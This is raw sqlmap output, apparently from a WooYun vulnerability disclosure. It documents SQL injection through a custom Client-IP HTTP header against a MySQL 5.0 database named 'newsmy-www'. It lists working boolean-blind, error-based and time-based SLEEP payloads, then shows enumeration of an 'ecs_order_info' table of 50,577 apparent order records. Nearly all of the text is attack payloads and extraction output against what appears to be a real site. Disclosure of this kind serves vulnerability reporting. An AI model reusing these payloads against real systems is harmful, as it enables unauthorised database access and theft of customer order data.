 ---
Place: (custom) HEADER
Parameter: Client-IP #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: '||(SELECT 'xhFK' FROM DUAL WHERE 3543=3543 AND 6833=6833)||'

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: '||(SELECT 'FSJj' FROM DUAL WHERE 8829=8829 AND (SELECT 1013 FROM(S
ELECT COUNT(*),CONCAT(0x716e676271,(SELECT (CASE WHEN (1013=1013) THEN 1 ELSE 0
END)),0x717a737971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a))||'

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: '||(SELECT 'CjFf' FROM DUAL WHERE 6813=6813 AND SLEEP(5))||'
---
[10:31:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:31:44] [WARNING] reflective value(s) found and filtering out
[10:31:44] [INFO] retrieved: 50577
Database: newsmy-www
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| ecs_order_info | 50577   |
+----------------+---------+
www.wooyun.org